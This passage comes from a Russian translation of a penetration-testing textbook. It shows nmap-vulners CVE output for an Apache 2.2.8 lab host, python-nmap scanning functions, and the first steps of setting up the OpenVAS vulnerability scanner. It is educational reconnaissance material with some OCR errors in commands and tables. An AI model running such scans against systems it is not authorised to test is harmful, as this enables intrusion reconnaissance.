|------------------------------------------|------------------------------------------------------------|------|---------------------------------------|--|--|--|--|--|--|
| Scan Tools Profile Help                  |                                                            |      |                                       |  |  |  |  |  |  |
| 192.168.25.129<br>Target                 |                                                            |      | Profile:<br>$\mathbf{v}$              |  |  |  |  |  |  |
|                                          | Command: hmap -sV --script nmap-vulners 192.168.25.129     |      |                                       |  |  |  |  |  |  |
| Services<br>Hosts                        | Nmap Output Ports / Hosts Topology Host Details Scans      |      |                                       |  |  |  |  |  |  |
| Host<br>OS <sup>.</sup>                  | nmap -sV -- script nmap-vulners 192.168.25.129             |      |                                       |  |  |  |  |  |  |
| $\overline{\mathbf{x}}$<br>192.168.25.17 | Apache httpd 2.2.8 ((Ubuntu) DAV/2)<br>open http<br>80/tep |      |                                       |  |  |  |  |  |  |
|                                          | http-server-header: Apache/2.2.8 (Ubuntu) DAV/2            |      |                                       |  |  |  |  |  |  |
|                                          | vulners:                                                   |      |                                       |  |  |  |  |  |  |
|                                          | cpe:/a:apache:http server:2.2.8:                           |      |                                       |  |  |  |  |  |  |
|                                          | $CVE - 2010 - 0425$                                        | 10.0 | https://vulners.com/cve/CVE-2010-0425 |  |  |  |  |  |  |
|                                          | CVE-2011-3192                                              | 7.8  | https://vulners.com/cve/CVE-2011-3192 |  |  |  |  |  |  |
|                                          | CVE-2017-7679                                              | 7.5  | https://vulners.com/cve/CVE-2017-7679 |  |  |  |  |  |  |
|                                          | CVE-2013-2249                                              | 7.5  | https://vulners.com/cve/CVE-2013-2249 |  |  |  |  |  |  |
|                                          | CVE-2009-1890                                              | 7.1  | https://vulners.com/cve/CVE-2009-1890 |  |  |  |  |  |  |
|                                          | CVE-2009-1891                                              | 7.1  | https://vulners.com/cve/CVE-2009-1891 |  |  |  |  |  |  |
|                                          | CVE-2012-0883                                              | 6.9  | https://vulners.com/cve/CVE-2012-0883 |  |  |  |  |  |  |
|                                          | CVE-2009-3555                                              | 5.8  | https://vulners.com/cve/CVE-2009-3555 |  |  |  |  |  |  |
|                                          | CVE-2013-1862                                              | 5.1  | https://vulners.com/cve/CVE-2013-1862 |  |  |  |  |  |  |
|                                          | CVE-2007-6750                                              | 5.0  | https://vulners.com/cve/CVE-2007-6750 |  |  |  |  |  |  |
|                                          | CVE-2014-0098                                              | 5.0  | https://vulners.com/cve/CVE-2014-0098 |  |  |  |  |  |  |
|                                          | CVE-2009-2699                                              | 5.0  | https://vulners.com/cve/CVE-2009-2699 |  |  |  |  |  |  |
|                                          | CVE-2013-6438                                              | 5.0  | https://vulners.com/cve/CVE-2013-6438 |  |  |  |  |  |  |
|                                          | CVE-2011-3368                                              | 5.0  | https://vulners.com/cve/CVE-2011-3368 |  |  |  |  |  |  |
|                                          | CVE-2008-2364                                              | 5.0  | https://vulners.com/cve/CVE-2008-2364 |  |  |  |  |  |  |
|                                          | CVE-2014-0231                                              | 5.0  | https://vulners.com/cve/CVE-2014-0231 |  |  |  |  |  |  |
|                                          | CVE-2010-0408                                              | 5.0  | https://vulners.com/cve/CVE-2010-0408 |  |  |  |  |  |  |
|                                          | CVE-2010-1452                                              | 5.0  | https://vulners.com/cve/CVE-2010-1452 |  |  |  |  |  |  |
|                                          | CVE-2009-1195                                              | 4.9  | https://vulners.com/cve/CVE-2009-1195 |  |  |  |  |  |  |
|                                          | CVE-2012-0031                                              | 4.6  | https://vulners.com/cve/CVE-2012-0031 |  |  |  |  |  |  |
|                                          |                                                            | 4.4  |                                       |  |  |  |  |  |  |
|                                          | CVE-2011-3607<br>CVE-2012-4558                             | 4.3  | https://vulners.com/cve/CVE-2011-3607 |  |  |  |  |  |  |
|                                          |                                                            |      | https://vulners.com/cve/CVE-2012-4558 |  |  |  |  |  |  |
|                                          | CVE-2010-0434                                              | 4.3  | https://vulners.com/cve/CVE-2010-0434 |  |  |  |  |  |  |
|                                          | CVE-2012-3499                                              | 4.3  | https://vulners.com/cve/CVE-2012-3499 |  |  |  |  |  |  |
|                                          | CVE-2011-0419                                              | 4.3  | https://vulners.com/cve/CVE-2011-0419 |  |  |  |  |  |  |
|                                          | CVE-2013-1896                                              | 4.3  | https://vulners.com/cve/CVE-2013-1896 |  |  |  |  |  |  |
|                                          | CVE-2011-3348                                              | 4.3  | https://vulners.com/cve/CVE-2011-3348 |  |  |  |  |  |  |
|                                          | CVE-2008-2939                                              | 4.3  | https://vulners.com/cve/CVE-2008-2939 |  |  |  |  |  |  |
|                                          | CVE-2011-3639                                              | 4.3  | https://vulners.com/cve/CVE-2011-3639 |  |  |  |  |  |  |
|                                          | CVE-2011-4317                                              | 4.3  | https://vulners.com/cve/CVE-2011-4317 |  |  |  |  |  |  |
|                                          | CVE-2012-0053                                              | 4.3  | https://vulners.com/cve/CVE-2012-0053 |  |  |  |  |  |  |
|                                          | CVE-2016-8612                                              | 3.3  | https://vulners.com/cve/CVE-2016-8612 |  |  |  |  |  |  |
|                                          | CVE-2012-2687                                              | 2.6  | https://vulners.com/cve/CVE-2012-2687 |  |  |  |  |  |  |
|                                          | CVE-2011-4415                                              | 1.2  | https://vulners.com/cve/CVE-2011-4415 |  |  |  |  |  |  |

*Рисунок 1-32. Вывод NMAP-скрипта nmap-vulners, выполненного для целевого IP-адреса*

# Вывод NMAP

До сих пор вы сканировали различные полезные функции NMAP. Важно отметить, что продукция, созданная NMAP, может быть использована для многих других инструментов и продуктов безопасности. Следовательно, вы должны знать о различных форматах вывода, которые способен создавать NMAP, показанных здесь:



# NMAP и Python

В этой главе вы видели многочисленные возможности NMAP и то, как можно эффективно использовать NMAP для сбора информации, подсчета и активного сканирования. NMAP также может вызываться и выполняться из разных языков программирования, что делает его еще более мощным. Python - интерпретируемый язык программирования высокого уровня для программирования общего назначения. Python действительно удобный и чрезвычайно гибкий. Он имеет богатый набор готовых к использованию библиотек для выполнения различных задач.

Детальное изучение основ и синтаксиса языка Python выходит за рамки этой книги. Предполагая, что у вас есть некоторые базовые знания о Python, в этом разделе будет обсуждаться, как вы можете использовать Python для запуска и автоматизации сканирования NMAP.

Python устанавливается по умолчанию в большинстве систем на основе Unix. Однако вам необходимо установить библиотеку NMAP отдельно. В системах на основе Debian вы можете просто использовать команду pip install python-nmap, как показано на рисунке 1-33. Команда установит необходимую библиотеку NMAP.



*Рисунок 1-33. Установка библиотеки python-nmap в системе на основе Debian*

Теперь, когда вы установили требуемую библиотеку NMAP, запустите интерпретатор Python из терминала, введя команду python, и импортируйте библиотеку NMAP, как показано здесь:

```
root@kali:~# python
Python 2.7.14+ (default, Dec 5 2017, 15:17:02)
[GCC 7.2.0] on linux2
Type "help", "copyright", "credits" or "license" for more 
information.
>>> import nmap
>>>
```
Теперь вы можете создать новый объект с именем nmp для вызова функции PortScanner. Затем запустите новое сканирование для целевого IP-адреса 127.0.0.1 и портов от 1 до 50, как показано здесь:

```
> nmp = nmap.PortScanner()
```

```
> nmp.scan('127.0.0.1', '1-50')
```
### Сканирование завершается и дает следующий вывод:

```
{'nmap': {'scanstats': {'uphosts': '1', 'timestr': 'Fri Sep
21 14:02:19 2018', 'downhosts': '0', 'totalhosts': '1',
'elapsed': '1.06'}, 'scaninfo': {'tcp': {'services': '1-50',
'method': 'syn'}}, 'command_line': 'nmap -\alphaX - -p 1-50 -sV
127.0.0.1'}, 'scan': {'127.0.0.1': {'status': {'state': 'up',
'reason': 'localhost-response'}, 'hostnames': [{'type': 'PTR',
'name': 'localhost'}], 'vendor': {}, 'addresses': {'ipv4':
'127.0.0.1'}, 'tcp': {22: {'product': 'OpenSSH', 'state':
'open', 'version': '7.7p1 Debian 4', 'name': 'ssh', 'conf':
'10', 'extrainfo': 'protocol 2.0', 'reason': 'syn-ack', 'cpe':
'cpe:/o:linux:linux_kernel'}}}}}
```
Хотя предыдущий вывод является необработанным, он, безусловно, может быть отформатирован с использованием многих функций Python. После того, как вы запустили начальное сканирование, вы можете исследовать различные функции для получения определенных деталей сканирования.

## scaninfo()

Функция scaninfo() возвращает подробности сканирования, такие как используемый метод и проверенный диапазон портов.

```
>>> nmp.scaninfo()
{'tcp': {'services': '1-1024', 'method': 'syn'}}
```
# all\_hosts()

Функция all\_hosts() возвращает список всех отсканированных IP-адресов.

```
> nmp.all_hosts() 
['192.168.25.129']
```
# state()

Функция state() возвращает состояние отсканированного IP / хоста, например, включен он или нет.

```
> nmp['192.168.25.129'].state()
'up'
```
# keys()

Функция keys() возвращает список всех открытых портов, найденных во время сканирования.

```
>>> nmp['192.168.25.129']['tcp'].keys()
[512, 513, 514, 139, 111, 80, 53, 22, 23, 25, 445, 21]
```
# has tcp()

Функция has\_tcp() проверяет, был ли определенный порт открыт открытым во время сканирования целевого IP-адреса.

```
> nmp['192.168.25.129'].has_tcp(22)
```
True

# command\_line()

Функция command\_line() возвращает точную команду NMAP, которая выполнялась в фоновом режиме для получения выходных данных.

```
>>> nmp.command_line() 'nmap -oX 
- -p 1-50 -sV 127.0.0.1
```
# hostname()

Функция hostname() возвращает имя хоста IP-адреса, который вы передаете в качестве аргумента.

```
> nmp['127.0.0.1'].hostname()
'localhost'
```
# all\_protocols()

Функция all\_protocols() возвращает список протоколов, поддерживаемых целевым IP-адресом.

```
> nmp['127.0.0.1'].all_protocols()
['tcp']
```
Теперь, когда вы знаете основные функции для вызова NMAP из Python, вы можете написать некоторый простой код Python, который использует цикл для сканирования нескольких IP-адресов. Затем вы можете использовать различные функции обработки текста для очистки и форматирования вывода.

# Резюме

В этой главе вы узнали о концепциях оценки уязвимостей и тестирования на проникновение. Теперь вы понимаете различные фазы жизненного цикла тестирования на проникновение и важность NMAP, OpenVAS и Metasploit, которые способны выполнять большинство задач на всех этапах жизненного цикла тестирования на проникновение.

В этой главе вы познакомились с основами и основами инструмента NMAP и рассказали, как можно расширить возможности NMAP с помощью сценариев. В этой главе также рассматривается интеграция NMAP со скриптами Python.

# Упражнения «Сделай сам» (DIY)

•\ **Установите NMAP в Windows и Ubuntu.** 

•\ Выполните сканирование UDP на целевой системе с помощью командной строки NMAP.

•\ Используйте NMAP для определения операционной системы в целевой системе.

•\ Используйте интенсивное сканирование NMAP на целевой системе.

•\ Используйте различные сценарии NMAP для перечисления сервисов в целевой системе.

•\ Напишите некоторый код Python, который сканирует от 1 до 500 портов в целевой системе.

# **ГЛАВА 2**

# **OpenVAS**

В предыдущей главе вы узнали о NMAP и его возможностях. В этой главе вы узнаете, как можно использовать OpenVAS для оценки уязвимостей. В частности, эта глава охватывает следующее:

- •\ Введение в OpenVAS
- •\ Настройка OpenVAS
- •\ Импорт результатов NMAP в OpenVAS
- •\ Сканирование уязвимостей
- Составление отчетов

Примечание. Цель OpenVAS ограничивается сканированием уязвимостей, в отличие от NMAP и Metasploit, которые способны выполнять гораздо больше задач. С этой точки зрения все основные задачи OpenVAS рассматриваются в этой главе. Это подготовит вас к интеграции OpenVAS с Metasploit в следующей главе, где начинается настоящее веселье.

## Глава 2 OpenVAS Введение в OpenVAS

В предыдущей главе вы узнали о NMAP. NMAP - это инструмент, который намного больше, чем просто сканер портов. Например, вы использовали NMAP для обнаружения уязвимостей. Однако у него есть определенные ограничения. NMAP в основном обнаруживает только ограниченные известные CVE. Следовательно, вам, безусловно, нужно лучшее решение для оценки уязвимости. Вот несколько популярных вариантов:

- •\ Nessus
- •\ Nexpose
- •\ QualysGuard
- •\ OpenVAS

Эти продукты являются зрелыми и широко используются в промышленности. В рамках этой книги вы узнаете о платформе OpenVAS. Это бесплатно для использования сообществом и предлагает много полезных функций.

OpenVAS - это аббревиатура для открытой системы оценки уязвимостей. Это не просто инструмент, а полноценная структура, состоящая из нескольких сервисов и инструментов, предлагающая комплексное и мощное решение для сканирования уязвимостей и управления ими.

Подобно тому, как антивирусное решение имеет сигнатуры для обнаружения известных вредоносных программ, OpenVAS имеет набор тестов на уязвимость сети (NVT). NVT проводятся с использованием плагинов, которые разработаны с использованием кода Nessus Attack Scripting Language (NASL). В OpenVAS более 50 000 NVT, и новые NVT добавляются на регулярной основе.

# Установка

OpenVAS поставляется с несколькими вариантами установки, включая контейнер Docker. Может быть установлен на различные операционные системы. Однако самый простой и быстрый способ начать работу с OpenVAS - это загрузить виртуальное устройство OpenVAS. ISO-образ виртуального устройства OpenVAS можно загрузить по адресу [https://www.greenbone.net/en/install\\_use\\_gce/.](https://www.greenbone.net/en/install_use_gce/) Преимущество использования этого виртуального устройства состоит в том, что у него уже есть все зависимости и все настроено. Все, что вам нужно сделать, это загрузить образ ISO, загрузить его в VMware/VirtualBox и настроить некоторые базовые функции, и OpenVAS будет запущен в кратчайшие сроки.

Как только вы загрузите загруженный ISO, вы можете начать, выбрав опцию Setup, как показано на рисунке 2-1.



*Рисунок 2-1. Экран начальной установки OpenVAS VM*

Затем начинается установка, как показано на рисунке 2-2.



*Рисунок 2-2. Установка и настройка OpenVAS*

Теперь вам нужно создать нового пользователя, которого вы будете использовать для административных целей, как показано на рисунке 2-3.



*Рисунок 2-3. Настройка пользователя для администратора OpenVAS*

Затем вы устанавливаете пароль для вновь созданного пользователя, как показано на рисунке 2-4. 50



*Рисунок 2-4. Установка пароля для администратора OpenVAS*

После того, как вы настроили административные учетные данные, установка перезагружается, и вы увидите загрузочное меню, как показано на рисунке 2-5.

GNU GRUB version 2.02~beta2-22+deb8u1 **\*Greenbone OS** Advanced options for Greenbone OS<br>Greenbone OS GNU/Linux Advanced options for Greenbone OS GNU/Linux Use the  $\hat{\Gamma}$  and  $\hat{\Gamma}$  keys to select which entry is highlighted.<br>Press enter to boot the selected OS, `e' to edit the commands<br>before booting or `c' for a command-line.

*Рисунок 2-5. Загрузочное меню OpenVAS*

Далее вы увидите консоль командной строки, как показано на рисунке 2-6, где вам нужно ввести ранее установленные учетные данные.

```
Welcome to Greenbone OS 4.2 (tty1)
The web interface is available at:
    http://192.168.25.136
gsm login: _
```
*Рисунок 2-6. Консоль командной строки виртуальной машины OpenVAS*

Вы можете видеть, что установка OpenVAS завершена, и ее вебинтерфейс доступен по адресу http://192.168.25.136. Вы можете попробовать получить доступ к веб-интерфейсу, как показано на рисунке 2-7.



*Рисунок 2-7. Веб-интерфейс OpenVAS с полями для входа*

Между тем, вам нужно загрузиться в ОС и внести несколько дополнительных изменений настроек, как показано на рисунке 2-8.



*Рисунок 2-8. Настройка OpenVAS и пользовательская конфигурация*

Вам необходимо создать нового пользователя-администратора и установить имя пользователя и пароль, как показано на рисунке 2-9.



*Рисунок 2-9. Конфигурация пользователя виртуальной машины OpenVAS*

Версия OpenVAS, которую вы используете, является версией для сообщества, и для нее не требуется ключ. Однако, если вы хотите использовать коммерческую версию, вам нужно будет ввести ключ подписки. Сейчас вы можете пропустить этот шаг, как показано на рисунке 2-10.<br> **Greenbone OS Administration** 



*Рисунок 2-10. Экран загрузки ключа подписки OpenVAS*

# Администрирование OpenVAS

В предыдущем разделе вы увидели, как настроить OpenVAS, загрузив готовую к использованию настройку виртуальной машины. Теперь, прежде чем вы приступите к реальной части сканирования, вам нужно настроить несколько вещей в рамках администрирования.

# Обновление ленты

Ленты являются абсолютно необходимым компонентом OpenVAS. Если в вашей настройке OpenVAS есть старые каналы, вы можете пропустить обнаружение последних уязвимостей. Следовательно, крайне важно иметь самые последние каналы перед началом любого сканирования. Чтобы проверить текущую версию фида, перейдите в статус ▶Feed Status, как показано на рисунке 2-11. Вы можете видеть, что каналы не обновлялись в течение 54 дней.



### *Рисунок 2-11. Состояние подачи OpenVAS, с устаревшими новостями*

Чтобы обновить каналы, вы можете зайти в терминал и набрать команду openvas-feed-update, как показано на рисунке 2-12. Просто убедитесь, что у вас есть активное подключение к Интернету для обновления каналов.

 $000$ root@kali: ~ File Edit View Search Terminal Help openvasmd-sqlite openvas-stop openvas-migrate-to-postgres root@kali: -# openvas-feed-update [>] Updating OpenVAS feeds  $[*] [1/3]$  Updating: NVT OpenVAS community feed server - http://www.openvas.org/ This service is hosted by Greenbone Networks - http://www.greenbone.net/ All transactions are logged. If you have any questions, please use the OpenVAS mailing lists or the OpenVAS IRC chat. See http://www.openvas.org/ for details. By using this service you agree to our terms and conditions. Only one sync per time, otherwise the source ip will be blocked. receiving incremental file list plugin feed info.inc 1,131 100%  $1.08MB/s$  $0:00:00$  (xfr#1, to-chk=0/1) sent 43 bytes received 1,234 bytes 364.86 bytes/sec total size is 1,131 speedup is 0.89 OpenVAS community feed server - http://www.openvas.org/ This service is hosted by 